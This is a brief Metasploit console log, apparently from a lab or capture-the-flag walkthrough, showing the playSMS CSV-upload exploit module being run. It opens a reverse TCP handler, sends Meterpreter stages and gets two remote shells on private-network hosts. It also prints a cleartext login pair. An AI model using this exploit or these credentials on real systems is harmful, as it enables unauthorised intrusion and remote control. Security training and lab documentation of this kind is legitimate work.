 msf5 exploit(multi/http/playsms_uploadcsv_exec) > exploit
[*] Started reverse TCP handler on 192.168.10.168:4444
[*] Sending stage (38247 bytes) to 192.168.10.185
[*] Meterpreter session 1 opened (192.168.10.168:4444 -> 192.168.10.185:44677) at 2019-05-11 20:45:02 +0800
[+] Authentication successful: touhid:diana
[*] Sending stage (38247 bytes) to 192.168.10.181
[*] Meterpreter session 2 opened (192.168.10.168:4444 -> 192.168.10.181:46187) at 2019-05-11 20:45:03 +0800
meterpreter >